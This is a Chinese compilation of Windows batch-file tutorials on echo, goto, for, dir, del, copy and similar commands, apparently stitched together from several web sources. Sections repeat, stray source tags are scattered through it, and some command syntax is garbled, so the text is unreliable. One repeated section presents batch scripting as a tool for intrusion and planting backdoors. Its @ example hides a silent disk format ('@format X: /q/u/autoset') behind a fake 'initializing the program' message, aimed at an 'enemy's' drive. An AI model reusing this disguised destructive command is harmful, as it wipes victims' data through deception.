卷的序列号是3827-1BDD
C:\ 的目录
2004-05-25 00:57 17,755,907 Log.txt
2004-05-26 15:21 3 1.txt
2004-05-26 15:21 0 2.txt
3 个文件17,755,910 字节
0 个目录339,111,936 可用字节
三、>>
这个符号的作用和>有点类似,但他们的区别是>>是传递并在文件的末尾追加,而>是覆盖用法同上
同样拿1.txt做例子
内容是1+1
使用命令:dir *.txt >>1.txt
咱们来看看显示的结果如何
四、|
这是一个管道传输命令,意思是将上一命令执行的结果传到下一个命令去处理
例如:
dir c:\|find "t xt"
一:批处理文件 批处理文件是扩展名为·bat或·cmd的文本文件,包含一条或多条命令,由DOS或Windows系统内嵌的命令解释器来解释运行。 批处理的本质,是一堆DOS命令按一定顺序排列而形成的集合。 二:常用命令: 1.echo 和 @: @ #关闭单行回显 echo off #从下一行开始关闭回显 @echooff #从本行开始关闭回显,一般批处理第一行都是这个echo on #从下一行开始打开回显 echo #显示当前是echo off 状态还是 echo on 状态echo. #输出一个”回车换行”,空白行 #(同echo, echo; echo+ echo[ echo]echo /echo") 2.errorlevel echo???%errorlevel% 每个命令运行结束,可以用这个命令行格式查看返回码 默认值为0,一般命令执行出错会设 errorlevel 为1 目录操作类命令: 3.dir?显示磁盘目录命令 dir #显示当前目录中的文件和子目录 dir /a #显示当前目录中的文件和子目录,包括隐藏文件和系统文件 dirc:/a:d #显示 C 盘当前目录中的目录 dir c: /a:-d #显示 C 盘根目录中的文件 dir c:" /b/p #/b只显示文件名,/p分页显示 dir c:" /b/p#/w不显示详细信息 dir *.exe /s #显示当前目录和子目录里所有的.exe文件 4.以树形显示当前路径文件夹结构 tree /f #显示每个文件夹中文件的名字。 5.md 建立子目录 md d:"a"b"c#如果 d:"a 不存在,将会自动创建中级目录 #如果命令扩展名被停用,则需要键入mkdir "a" b"c 6.cd?改变当前目录(进入) cd \#进入根目录 cd#显示当前目录 cd /d d:\sdk #可以同时更改盘符和目录 cd .. #返回上一级目录
一.简单批处理内部命令简介 1.Echo 命令 打开回显或关闭请求回显功能,或显示消息。如果没有任何参数,echo命令将显示当前回显设置。 语法 echo [{on off}] [message] Sample:@echo off / echo hello world 在实际应用中我们会把这条命令和重定向符号(也称为管道符号,一般用>>>^)结合来实现输入一些命令到特定格式的文件中.这将在以后的例子中体现出来。 2.@ 命令 表示不显示@后面的命令,在入侵过程中(例如使用批处理来格式化敌人的硬盘)自然不能让对方看到你使用的命令啦。 Sample:@echo off @echo Now initializing the program,please wait aminite... @format X: /q/u/autoset (format这个命令是不可以使用/y这个参数的,可喜的是微软留了个autoset这个参数给我们,效果和/y是一样的。) 3.Goto 命令 指定跳转到标签,找到标签后,程序将处理从下一行开始的命令。 语法:goto label(label是参数,指定所要转向的批处理程序中的行。) Sample: if {%1}=={} goto noparms if {%2}=={} gotonoparms(如果这里的if、%1、%2你不明白的话,先跳过去,后面会有详细的解释。) @Rem check parameters if null show usage
:noparms echo Usage: monitor.bat ServerIP PortNumber goto end 标签的名字可以随便起,但是最好是有意义的字母啦,字母前加个:用来表示这个字母是标签,goto 命令就是根据这个:来寻找下一步跳到到那里。最好有一些说明这样你别人看起来才会理解你的意图啊。 4.Rem 命令 注释命令,在C语言中相当与/*--------*/,它并不会被执行,只是起一个注释的作用,便于别人阅读和你自己日后修改。 Rem Message Sample:@Rem Here is the description. 5.Pause 命令 运行Pause 命令时,将显示下面的消息: Press any key to continue . . . Sample: @echo off :begin copy a:*.* d:\back echo Please put a new disk into driver A pause goto begin 在这个例子中,驱动器A中磁盘上的所有文件均复制到d:\back中。显示的注释提示您将另一张磁盘放入驱动器A 时,pause命令会使程序挂起,以便您更换磁盘,然后按任意键继续处理。
写批处理 扩展名是bat(在nt/2000/xp/2003下也可以是cmd)的文件就是批处理文件。 ==== willsort 编注======================================= .bat是dos下的批处理文件 .cmd是nt内核命令行环境的另一种批处理文件 从更广义的角度来看,unix的shell脚本以及其它操作系统甚至应用程序中由外壳进行解释执行的文本,都具有与批处理文件十分相似的作用,而且同样是由专用解释器以行为单位解释执行,这种文本形式更通用的称谓是脚本语言。所以从某个程度分析,batch, unix shell, awk, basic, perl 等脚本语言都是一样的,只不过应用的范围和解释的平台各有不同而已。甚至有些应用程序仍然沿用批处理这一称呼,而其内容和扩展名与dos的批处理却又完全不同。 =================================== 首先批处理文件是一个文本文件,这个文件的每一行都是一条DOS命令(大部分时候就好象我们在DOS 提示符下执行的命令行一样),你可以使用DOS下的Edit或者Windows的记事本(notepad)等任何文本文件编辑工具创建和修改批处理文件。 ==== willsort 题注=================== 批处理文件中完全可以使用非dos命令,甚至可以使用不具有可执行特性的普通数据性文件,这缘于wind ows系统这个新型解释平台的涉入,使得批处理的应用越来越"边缘化"。所以我们讨论的批处理应该限定在dos环境或者命令行环境中,否则很多观念和设定都需要做比较大的变动。 ======================== 其次,批处理文件是一种简单的程序,可以通过条件语句(if)和流程控制语句(goto)来控制命令运行的流程,在批处理中也可以使用循环语句(for)来循环执行一条命令。当然,批处理文件的编程能力与C语言等编程语句比起来是十分有限的,也是十分不规范的。批处理的程序语句就是一条条的DOS命令(包括内部命令和外部命令),而批处理的能力主要取决于你所使用的命令。 ==== willsort 编注================== 批处理文件(batch file)也可以称之为批处理程序(batch program),这一点与编译型语言有所不同,就c语言来说,扩展名为c或者cpp的文件可以称之为c语言文件或者c语言源代码,但只有编译连接后的exe 文件才可以称之为c语言程序。因为批处理文件本身既具有文本的可读性,又具有程序的可执行性,这些称谓的界限是比较模糊的。 =========================== 第三,每个编写好的批处理文件都相当于一个DOS的外部命令,你可以把它所在的目录放到你的DOS搜索路径(path)中来使得它可以在任意位置运行。一个良好的习惯是在硬盘上建立一个bat或者batch目录(例如C:\BATCH),然后将所有你编写的批处理文件放到该目录中,这样只要在path中设置上c:\batch,你就可以在任意位置运行所有你编写的批处理程序。 ==== willsort 编注===== 纯以dos系统而言,可执行程序大约可以细分为五类,依照执行优先级由高到低排列分别是:DOSKEY宏命令(预先驻留内存),https://www.doczj.com/doc/891764028.html,中的内部命令(根据内存的环境随时进驻内存),以com为扩
批处理命令for语句的基本用法 [系列教程]批处理for语句从入门到精通[20101225更新] ____________________________版主提醒 ____________________________ 文档来自于网络搜索 为了避免影响技术讨论、提高看帖的舒适性,请大家不要在此帖下跟 无实质内容的口水帖,特别是纯顶、纯支持、纯感谢、路过之类的帖子, 管理人员将不定期清理此类回帖,请大家多参与讨论少灌水,与人方便, 终将给自己带来方便,谢谢合作。 ________________________________________________________________ 文档来自于网络搜索 批处理是一门简单的脚本语言,虽然不能独当一面,但是,若作为工作中的辅助工具,绝对会让大家有随用随写、称心如意的畅快感。 文档来自于网络搜索 和其他语言相比,批处理语言有其先天性的优势: 1、系统自带,无需另行安装; 2、命令少,语句简洁,上手非常快; 3、编写出来的脚本小巧玲珑,随写随用; 但是,因为它以命令行方式工作,操作多有不便,在图形界面大行其道的windows世界里,多多少少会让大众望而却步;就算是对命令行有好感的新手,面对微软有如天书的帮助文件,很多人也会败下阵来,因此,论坛里很多会员也发出了编写系统的批处理教程的呼声。
文档来自于网络搜索 编写系统的批处理新手教程,一直是论坛管理层讨论的热点问题,但是,各位管理人员大多都有工作在身,而系统的教程涉及的面是如此之广,面对如此浩大的工程,仅凭一两个人的力量,是难以做好的,因此,本人退而求其次,此次发布的教程,以专题的形式编写,日后人手渐多之后,再考虑组织人力编写全面的教程。 文档来自于网络搜索之所以选择最难的for,一是觉得for最为强大,是大多数人最希望掌握的;二是若写其他命令教程,如果没有for的基础,展开来讲解会无从下手;三是for也是批处理中最复杂最难掌握的语句,把它攻克了,批处理的学习将会一片坦途。 文档来自于网络搜索 这次的for语句系列教程,打算按照for语句的5种句式逐一展开,在讲解for/f的时候,会穿插讲解批处理中一个最为关键、也是新手最容易犯错的概念:变量延迟,大纲如下: 文档来自于网络搜索一前言 二for语句的基本用法 三for /f(含变量延迟) 四for /r 五for /d 六for /l 遵照yibantiaokuan的建议,在顶楼放出此教程的txt版本、word版本和pdf版本,以方便那些离线浏览的会员。 文档来自于网络搜索[本帖最后由namejm于2010-12-26 02:36编辑]
Windows 批处理大全(附各种实例) 批处理文件是无格式的文本文件,它包含一条或多条命令。它的文件扩展名为 .bat 或 .cmd。在命令提示下键入批处理文件的名称,或者双击该批处理文件,系统就会调用Cmd.exe按照该文件中各个命令出现的顺序来逐个运行它们。使用批处理文件(也被称为批处理程序或脚本),可以简化日常或重复性任务。当然我们的这个版本的主要内容是介绍批处理在入侵中一些实际运用,例如我们后面要提到的用批处理文件来给系统打补丁、批量植入后门程序等。下面就开始我们批处理学习之旅吧。 一.简单批处理内部命令简介 1.Echo 命令 打开回显或关闭请求回显功能,或显示消息。如果没有任何参数,echo 命令将显示当前回显设置。 语法 echo [{on|off}] [message] Sample:@echo off / echo hello world 在实际应用中我们会把这条命令和重定向符号(也称为管道符号,一般用> >> ^)结合来实现输入一些命令到特定格式的文件中.这将在以后的例子中体现出来。 2.@ 命令 表示不显示@后面的命令,在入侵过程中(例如使用批处理来格式化敌人的硬盘)自然不能让对方看到你使用的命令啦。 Sample:@echo off @echo Now initializing the program,please wait a minite... @format X: /q/u/autoset (format 这个命令是不可以使用/y这个参数的,可喜的是微软留了个autoset这个参数给我们,效果和/y是一样的。) 3.Goto 命令 指定跳转到标签,找到标签后,程序将处理从下一行开始的命令。 语法:goto label (label是参数,指定所要转向的批处理程序中的行。) Sample: if {%1}=={} goto nop arm s if {%2}=={} goto nop arm s(如果这里的if、%1、%2你不明白的话,先跳过去,后面会有详细的解释。) @Rem check parameters if null show usage :nop arm s echo Usage: monitor.bat ServerIP PortNumber goto end 标签的名字可以随便起,但是最好是有意义的字母啦,字母前加个:用来表示这个字母是标签,goto命令就是根据这个:来寻找下一步跳到到那里。最好有一些说明这样你别人看起来才会理解你的意图啊。 4.Rem 命令 注释命令,在C语言中相当与/*--------*/,它并不会被执行,只是起一个注释的
目录 第一章批处理基础 第一节常用批处理内部命令简介 1、REM 和:: 2、ECHO 和@ 3、PAUSE 4、ERRORLEVEL 5、TITLE 6、COLOR 7、mode 配置系统设备 8、GOTO 和: 9、FIND 10、START 11、assoc 和ftype 12、pushd 和popd 13、CALL 14、shift 15、IF 16、setlocal 与变量延迟(ENABLEDELAYEDEXPANSION / DISABLEDELAYEDEXPANSION 启动或停用延缓环境变量扩展名。) 17、ATTRIB显示或更改文件属性 第二节常用特殊符号 1、@命令行回显屏蔽符 2、%批处理变量引导符 3、> 重定向符 4、>>重定向符 5、<、>、<& 重定向符 6、|命令管道符 7、^转义字符 8、组合命令 9、& 组合命令 10、||组合命令 11、\"\"字符串界定符 12、, 逗号 13、; 分号 14、() 括号 15、! 感叹号 第二章FOR命令详解 一、基本格式 二、参数/d仅为目录 三、参数/R递归(文件名) 四、参数/L迭代数值范围 五、参数/F迭代及文件解析 第三章FOR命令中的变量
一、~I- 删除任何引号(\"),扩展%I 二、%~fI- 将%I 扩展到一个完全合格的路径名 三、%~dI- 仅将%I 扩展到一个驱动器号 四、%~pI- 仅将%I 扩展到一个路径 五、%~nI- 仅将%I 扩展到一个文件名 六、%~xI- 仅将%I 扩展到一个文件扩展名 七、%~sI- 扩展的路径只含有短名 八、%~aI- 将%I 扩展到文件的文件属性 九、%~tI- 将%I 扩展到文件的日期/时间 十、%~zI- 将%I 扩展到文件的大小 十一、%~$PATH:I 第四章批处理中的变量 一、系统变量 二、自定义变量 第五章set命令详解 一、用set命令设置自定义变量 二、用set命令进行简单计算 三、用set命令进行字符串处理 1、字符串替换 2、字符串截取 第六章if命令讲解 第一种用法:IF [NOT] ERRORLEVEL number command 第二种用法:IF [NOT] string1==string2 command 第三种用法:IF [NOT] EXIST filename command 第四种用法:IF增强的用法 第七章DOS编程高级技巧 一、界面设计 二、if…else…条件语句 三、循环语句 四、子程序 五、用ftp命令实现自动下载 六、用7-ZIP实现命令行压缩和解压功能 七、调用VBScript程序 八、将批处理转化为可执行文件 九、时间延迟 1、利用ping命令延时 2、利用for命令延时 3、利用vbs延迟函数,精确度毫秒,误差1000毫秒内 4、仅用批处理命令实现任意时间延迟,精确度10毫秒,误差50毫秒内 十、模拟进度条 十一、特殊字符的输入及应用 十二、随机数(%random%)的应用技巧 十三、变量嵌套与命令嵌套 1、更正了所有的错别字,适当排版,增加条理性。
DOS内部命令和批处理命令列表 Wikipedia,自由的百科全书 MS-DOS 7.1 所有内部命令与批处理命令中文帮助集合 ——本页所有内容均由熊朝伟独自汉化。 命令:CALL 功能:在批处理文件中调用批处理文件. CALL [驱动器:][路径]文件名 [批命令参数] 批命令参数指定批处理文件所需的命令行参数. 命令:CD/CHDIR 功能:显示或改变当前目录. CHDIR [驱动器:][路径] CHDIR[..] CD [驱动器:][路径] CD[..] .. 表示当前目录改变成父目录. 键入 CD [驱动器:], 可显示指定驱动器的当前目录. 键入不带参数的 CD 可显示当前驱动器和当前目录. 命令:CLS 功能:清除屏幕。 CLS 命令:COPY 功能:文件拷贝. COPY [/A | /B] source [/A | /B] [+ source [/A | /B] [+ ...]] [destination
[/A | /B]] [/V] [/Y | /-Y] source 指定被拷贝的文件. /A 表示 ASCII 正文文件. /B 表示二进制文件. destination 指定新文件的目录和文件名. /V 校验新文件是否正确. /Y 在重写原有的目标文件之前, 不让你确认. /-Y 在重写原有的目标文件之前, 让你确认. 开关项 /Y 可由环境变量 COPYCMD 预设. -Y 可以更改预设值.要合并多个文件时, 可指定单个目标文件, 但指定多个 源文件(使用通配符或文件1+文件2+文件3 格式). 命令:DATE 功能:显示或设置日期。 DATE [日期] 显示当前日期设置和输入新日期的提示,请键入 不带参数的 DATE。要保留现有日期,请按 ENTER。 命令:DEL/ERASE 功能:删除文件. DEL [驱动器:][路径]文件名 [/P] ERASE [驱动器:][路径]文件名 [/P] [驱动器:][路径]文件名指定被删除的文件, 用通配符指定多个文件. /P 删除每个文件之前显示确认信息. 命令:DIR 功能:显示目录中的文件和子目录列表。
一:批处理文件 批处理文件是扩展名为·bat或·cmd的文本文件,包含一条或多条命令,由DOS或Windows系统内嵌的命令解释器来解释运行。 批处理的本质,是一堆DOS命令按一定顺序排列而形成的集合。 二:常用命令: 1.echo 和@: @ #关闭单行回显 echo off #从下一行开始关闭回显 @echo off #从本行开始关闭回显,一般批处理第一行都是这个 echo on #从下一行开始打开回显 echo #显示当前是echo off 状态还是echo on 状态 echo. #输出一个”回车换行”,空白行 #(同echo, echo; echo+ echo[ echo] echo/ echo") 2.errorlevel echo %errorlevel% 每个命令运行结束,可以用这个命令行格式查看返回码 默认值为0,一般命令执行出错会设errorlevel 为1 目录操作类命令: 3.dir 显示磁盘目录命令 dir #显示当前目录中的文件和子目录 dir /a #显示当前目录中的文件和子目录,包括隐藏文件和系统文件
dir c: /a:d #显示C 盘当前目录中的目录 dir c: /a:-d #显示C 盘根目录中的文件 dir c:" /b/p #/b只显示文件名,/p分页显示 dir c:" /b/p #/w不显示详细信息 dir *.exe /s #显示当前目录和子目录里所有的.exe文件 4.以树形显示当前路径文件夹结构 tree /f #显示每个文件夹中文件的名字。 5.md 建立子目录 md d:"a"b"c #如果d:"a 不存在,将会自动创建中级目录 #如果命令扩展名被停用,则需要键入mkdir "a"b"c 6.cd 改变当前目录(进入) cd \ #进入根目录 cd #显示当前目录 cd /d d:\sdk #可以同时更改盘符和目录 cd .. #返回上一级目录 7.rd 删除子目录命令 rd abc #删除当前目录里的abc 子目录,要求为空目录rd /s/q d:\temp #删除d:"temp 文件夹及其子文件夹和文件/q安静模式 磁盘操作类命令: 8.format 磁盘格式化命令 9.chkdsk 检查磁盘当前状态命令
目录 第一章 批处理基础 第一节 常用批处理内部命令简介 1、REM 和 :: 2、ECHO 和 @ 3、PAUSE 4、ERRORLEVEL 5、TITLE 6、COLOR 7、mode 配置系统设备 8、GOTO 和 : 9、FIND 10、START 11、assoc 和 ftype 12、pushd 和 popd 13、CALL 14、shift 15、IF 16、setlocal 与 变量延迟(ENABLEDELAYEDEXPANSION / DISABLEDELAYEDEXPANSION 启动或停用延缓环境变量扩展名。) 17、ATTRIB显示或更改文件属性 第二节 常用特殊符号
1、@命令行回显屏蔽符 2、%批处理变量引导符 3、> 重定向符 4、>>重定向符 5、<、>、<& 重定向符 6、|命令管道符 7、^转义字符 8、组合命令 9、& 组合命令 10、||组合命令 11、\"\"字符串界定符 12、, 逗号 13、; 分号 14、() 括号 15、! 感叹号 第二章 FOR命令详解 一、基本格式 二、参数 /d仅为目录 三、参数 /R递归(文件名) 四、参数 /L迭代数值范围 五、参数 /F迭代及文件解析 第三章 FOR命令中的变量
一、 ~I- 删除任何引号(\"),扩展 %I 二、 %~fI- 将 %I 扩展到一个完全合格的路径名 三、 %~dI- 仅将 %I 扩展到一个驱动器号 四、 %~pI- 仅将 %I 扩展到一个路径 五、 %~nI- 仅将 %I 扩展到一个文件名 六、 %~xI- 仅将 %I 扩展到一个文件扩展名 七、 %~sI- 扩展的路径只含有短名 八、 %~aI- 将 %I 扩展到文件的文件属性 九、 %~tI- 将 %I 扩展到文件的日期/时间 十、 %~zI- 将 %I 扩展到文件的大小 十一、 %~$PATH:I 第四章 批处理中的变量 一、系统变量 二、自定义变量 第五章 set命令详解 一、用set命令设置自定义变量 二、用set命令进行简单计算 三、用set命令进行字符串处理 1、字符串替换 2、字符串截取 第六章 if命令讲解 第一种用法:IF [NOT] ERRORLEVEL number command
有图有真相(完整图解)●在所要重命名的文件夹中建立一个文本文档 ●输入“dir/a/b>”(引号不用,可直接复制)保存将文本文件的后缀名改为bat:即将文本文件命中的txt替换为bat,注意不能将“.”删掉,然后会出现 ,就成功了。 ●双击上述文件,会在文件夹中出现,打开后将文件夹中文件的名字选中复制 ●新建Excel文件,将复制的文件名粘贴到A列 ●在B列写入重命名后的文件名,如下图
●在C列输入【"ren "&A1&" "&B1&RIGHTB(A1,4)】(可直接复制,注意:4代表所要命名文件的后缀名位数加上1;ren的后面和中间的双引号里有空格;由于文字格式的不同而导致复制粘贴不成功,则按上述括弧中在Excel的C1输入如图 ●将鼠标移动到C1列的右下角,鼠标指针变为十字形,如 图按住鼠标不动往下拉,就可以完成所有的命令,如图
●将清空(Crtl+ABackspace),在复制C列到,保存文本。 ●重命名,将后缀名改为bat,如第二个步骤 ●双击,你将会看到 ---- 为什么001没有改变呢 虽然是批量重命名,但是B列中的名字必须符合文件的命名规则: 1.文件名长度规定
任何一个文件名最多可使用255个英文字符,如果使用中文字符则不能超过127个汉字。 2.可用字符规定 原则上可以利用键盘输入的英文字母、符号、空格、中文等均可以作为合法字符,但由于以下字符由系统保留它用,因此不能用在文件命名中: : / \ * “ < > | 3.经过实验,批处理重命名中B列不能出现空格,否则将不能重命名。 编者结语: 如果你喜欢计算机,如果你喜欢简单,如果你希望真正了解计算机更实用的方面,就随时关注shichen501,笔者将陆续推出各种计算机应用说明,敬请期待!
bat是dos下的批处理文件 .cmd是nt内核命令行环境的另一种批处理文件 从更广义的角度来看,unix的shell脚本以及其它操作系统甚至应用程序中由 外壳进行解释执行的文本,都具有与批处理文件十分相似的作用,而且同样是 由专用解释器以行为单位解释执行,这种文本形式更通用的称谓是脚本语言。 所以从某个程度分析,batch, unix shell, awk, basic, perl 等脚本语言都 是一样的,只不过应用的范围和解释的平台各有不同而已。甚至有些应用程序 仍然沿用批处理这一称呼,而其内容和扩展名与dos的批处理却又完全不同。 =================================== 首先批处理文件是一个文本文件,这个文件的每一行都是一条DOS命令(大部 分时候就好象我们在DOS提示符下执行的命令行一样),你可以使用DOS下的Edit或者Windows的记事本(notepad)等任何文本文件编辑工具创建和修改批 处理文件。 ==== 注 =================== 批处理文件中完全可以使用非dos命令,甚至可以使用不具有可执行特性的普 通数据性文件,这缘于windows系统这个新型解释平台的涉入,使得批处理的 应用越来越"边缘化"。所以我们讨论的批处理应该限定在dos环境或者命令行 环境中,否则很多观念和设定都需要做比较大的变动。 ======================== 其次,批处理文件是一种简单的程序,可以通过条件语句(if)和流程控制语句(goto)来控制命令运行的流程,在批处理中也可以使用循环语句(for)来循环执行一条命令。当然,批处理文件的编程能力与C语言等编程语句比起来是十分 有限的,也是十分不规范的。批处理的程序语句就是一条条的DOS命令(包括 内部命令和外部命令),而批处理的能力主要取决于你所使用的命令。 ==== 注 ================== 批处理文件(batch file)也可以称之为批处理程序(batch program),这一点与编译型语言有所不同,就c语言来说,扩展名为c或者cpp的文件可以称之为 c语言文件或者c语言源代码,但只有编译连接后的exe文件才可以称之为c 语言程序。因为批处理文件本身既具有文本的可读性,又具有程序的可执行性,这些称谓的界限是比较模糊的。 =========================== 第三,每个编写好的批处理文件都相当于一个DOS的外部命令,你可以把它所 在的目录放到你的DOS搜索路径(path)中来使得它可以在任意位置运行。一个
批处理文件是将一系列命令按一定的顺序集合为一个可执行的文本文件,其扩展名为BAT。第一部分:批处理内部命令 1、REM REM 是个注释命令一般是用来给程序加上注解的,该命令后的内容在程序执行的时候将不会被显示和执行。例: REM 你现在看到的就是注解,这一句将不会被执行。在以后的例子中解释的内容都REM 会放在REM后面。请大家注意。 2、ECHO ECHO 是一个回显命令主要参数有OFF和ON,一般用ECHO message来显示一个特定的消息。例: Echo off Rem 以上代表关闭回显即不显示所执行的命令 Echo 这个就是消息。 Rem 以上代表显示"这就是消息"这列字符 执行结果: C:\>ECHO.BAT 这个就是消息。 3、GOTO GOTO 即为跳转的意思。在批处理中允许以":XXX"来构建一个标号然后用GOTO :标号直接来执行标号后的命令。例 :LABEL REM 上面就是名为LABEL的标号。 DIR C:\ DIR D:\ GOTO LABEL REM 以上程序跳转标号LABEL处继续执行。 4、CALL CALL 命令可以在批处理执行过程中调用另一个批处理,当另一个批处理执行完后再继续
执行原来的批处理。例: 批处理2.BAT内容如下: ECHO 这就是2的内容 批处理1.BAT内容如下: ECHO 这是1的内容 CALL 2.BAT ECHO 1和2的内容全部显示完成 执行结果如下: C:\>1.BAT 这是1的内容 这就是2的内容 1和2的内容全部显示完成 5、PAUSE PAUSE 停止系统命令的执行并显示下面的内容。例: C:\> PAUSE 请按任意键继续. . . 6、IF IF 条件判断语句,语法格式如下: IF [NOT] ERRORLEVEL number command IF [NOT] string1==string2 command IF [NOT] EXIST filename command 说明: [NOT] 将返回的结果取反值即"如果没有"的意思。 ERRORLEVEL 是命令执行完成后返回的退出值 Number 退出值的数字取值范围0~255。判断时值的排列顺序应该又大到小。返回的值大于或等于指定的值时条件成立。 string1==string2 string1和string2都为字符的数据,英文字符的大小写将看做不同,这个条件中的等于号必须是2个(绝对相等),条件想等后即执行后面的command EXIST filename 为文件或目录存在的意思。 IF ERRORLEVEL这条语句必须放在某一个命令后面。执行命令后由IF ERRORLEVEL来
注:如果对某一命令还不是很熟悉,可以在命令行窗口下输入:命令名/?的方式来获得帮助。 1 echo 和 @回显控制命令 @ #关闭单行回显 echo off #从下一行开始关闭回显 @echo off #从本行开始关闭回显。一般批处理第一行都是这个 echo on #从下一行开始打开回显 echo #显示当前是 echo off 状态还是 echo on 状态echo. #输出一个"回车换行",一般就是指空白行 echo hello world #输出hello world "关闭回显"是指运行批处理文件时,不显示文件里的每条命令,只显示运行结果批处理开始和结束时,系统都会自动打开回显 2 errorlevel程序返回码 echo %errorlevel%每个命令运行结束,可以用这个命令行格式查看返回码用于判断刚才的命令是否执行成功默认值为0,一般命令执行出错会设 errorlevel 为1 3 dir显示目录中的文件和子目录列表 dir #显示当前目录中的文件和子目录 dir /a #显示当前目录中的文件和子目录,包括隐藏文件和系统文件 dir c: /a:d #显示 C 盘当前目录中的目录 dir c:\ /a:-d #显示 C 盘根目录中的文件 dir d:\mp3 /b/p #逐屏显示 d:\mp3 目录里的文件,只显示文件名,不显示时间和大小 dir *.exe /s显示当前目录和子目录里所有的.exe文件其中 * 是通配符,代表所有的文件名,还一个通配符 ? 代表一个任意字母或汉字如 c*.* 代表以 c 开头的所有文件?.exe 代表所有文件名是一个字母的.exe文件如果指定的目录或文件不存在,将返回 errorlevel 为1;每个文件夹的 dir 输出都会有2个子目录 . 和 ... 代表当前目录.. 代表当前目录的上级目录 dir . #显示当前目录中的文件和子目录 dir .. #显示当前目录的上级目录中的文件和子目录 其它参数可参考 dir /? 4 cd更改当前目录 cd mp3 #进入当前目录中的mp3 目录 cd .. #进入当前目录中的上级目录 cd\ #进入根目录 cd #显示当前目录 cd /d d:\mp3 #可以同时更改盘符和目录 cd "Documents and Settings"\All users文件名带空格,路径前需要加上引号!!如果更改到的目录不存在,则出错返回 errorlevel=1 5 md创建目录 md abc #在当前目录里建立子目录 abc md d:\a\b\c #如果 d:\a 不存在,将会自动创建 6 rd删除目录 rd abc #删除当前目录里的 abc 子目录,要求为空目录 rd /s/q d:\temp #删除 d:\temp 文件夹及其子文件夹和文件,不需要按 Y 确认 7 del删除文件 del d:\test.txt #删除指定文件,不能是隐藏、系统、只读文件 del *.*删除当前目录里的所有文件,不包括隐藏、系统、只读文件,要求按 Y 确认 del /q/a/f d:\temp\*.*删除 d:\temp 文件夹里面的所有文件,包括隐藏、只读、系统文件,不包括子目录 del /q/a/f/s d:\temp\*.*删除 d:\temp 及子文件夹里面的所有文件,包括隐藏、只读、系统文件,不包括子目录 8 ren文件重命名 ren 1.txt 2.bak #把 1.txt 更名为 2.bak ren *.txt *.ini #把当前目录里所有.txt文件改成.ini文件 ren d:\temp tmp #支持对文件夹的重命名 9 cls清屏 10 type显示文件内容 type c:\boot.ini #显示指定文件的内容,程序文件一般会显示乱码 type *.txt #显示当前目录里所有.txt文件的内容 11 copy拷贝文件 XCOPY复制组文件 COPY复制文件 拷贝目录和文件——xcopy 在拷贝单个文件时,可以使用copy命令完成,但当我们要成批拷贝文件,甚至连同子目录一起拷贝时,就要用到xcopy。 copy c:\test.txt d:\复制 c:\test.txt 文件到 d:\ copy c:\test.txt d:\test.bak复制 c:\test.txt 文件到 d:\ ,并重命名为 test.bak copy c:\*.*复制 c:\ 所有文件到当前目录,不包括隐藏文件和系统文件不指定目标路径,则默认目标路径为当前目录 copy con test.txt从屏幕上等待输入,按 Ctrl+Z 结束输入,输入内容存为test.txt文件con代表屏幕,prn 代表打印机,nul代表空设备 copy 1.txt + 2.txt 3.txt合并 1.txt 和 2.txt 的内容,保存为 3.txt 文件如果不指定 3.txt ,则保存到 1.txt 1
分类:2010-06-11 13:0416793人阅读(0) 批处理for命令详解 FOR这条命令基本上都被用来处理文本,但还有其他一些好用的功能! 看看他的基本格式(这里我引用的是批处理中的格式,直接在命令行只需要一个%号) FOR 参数%%变量名IN (相关文件或命令) DO 执行的命令 参数:FOR有4个参数/d /l /r /f 他们的作用我在下面用例子解释 %%变量名:这个变量名可以是小写a-z或者大写A-Z,他们区分大小写,FOR会把每个读取到的值给他; IN:命令的格式,照写就是了; (相关文件或命令) :FOR要把什么东西读取然后赋值给变量,看下面的例子 do:命令的格式,照写就是了! 执行的命令:对每个变量的值要执行什么操作就写在这. 可以在CMD输入for /看系统提供的帮助!对照一下 FOR %%variable IN (set) DO command [command-parameters] %%variable 指定一个单一字母可替换的参数。 (set) 指定一个或一组文件。可以使用通配符。 command 指定对每个文件执行的命令。 command-parameters 为特定命令指定参数或命令行开关。 现在开始讲每个参数的意思 /d 仅为目录 如果Set (也就是我上面写的"相关文件或命令") 包含通配符(* 和),将对与Set 相匹配的每个目 录(而不是指定目录中的文件组)执行指定的Command。 系统帮助的格式:FOR /D %%variable IN (set) DO command 他主要用于目录搜索,不会搜索文件,看这样的例子 @echo off for /d %%i in (*) do @echo %%i pause 把他保存放在C盘根目录执行,就会把C盘目录下的全部目录名字打印出来,而文件名字一个也不显示!
1 echo 和@ 回显控制命令 @ #关闭单行回显 echo off #从下一行开始关闭回显 @echo off #从本行开始关闭回显。一般批处理第一行都是这个 echo on #从下一行开始打开回显 echo #显示当前是echo off 状态还是echo on 状态 echo. #输出一个"回车换行",一般就是指空白行 echo hello world #输出hello world "关闭回显"是指运行批处理文件时,不显示文件里的每条命令,只显示运行结果 批处理开始和结束时,系统都会自动打开回显 2 errorlevel 程序返回码 echo %errorlevel% 每个命令运行结束,可以用这个命令行格式查看返回码 用于判断刚才的命令是否执行成功 默认值为0,一般命令执行出错会设errorlevel 为1 3 dir 显示目录中的文件和子目录列表 dir #显示当前目录中的文件和子目录 dir /a #显示当前目录中的文件和子目录,包括隐藏文件和系统文件 dir c: /a:d #显示C 盘当前目录中的目录 dir c:\ /a:-d #显示C 盘根目录中的文件 dir d:\mp3 /b/p #逐屏显示d:\mp3 目录里的文件,只显示文件名,不显示时间和大小dir *.exe /s 显示当前目录和子目录里所有的.exe文件 其中* 是通配符,代表所有的文件名,还一个通配符? 代表一个任意字母或汉字 如c*.* 代表以 c 开头的所有文件 ?.exe 代表所有文件名是一个字母的.exe文件 如果指定的目录或文件不存在,将返回errorlevel 为1 每个文件夹的dir 输出都会有2个子目录. 和.. . 代表当前目录 .. 代表当前目录的上级目录 dir . #显示当前目录中的文件和子目录 dir .. #显示当前目录的上级目录中的文件和子目录 其它参数可参考dir /? 4 cd 更改当前目录 cd mp3 #进入当前目录中的mp3 目录 cd .. #进入当前目录中的上级目录 cd\ #进入根目录
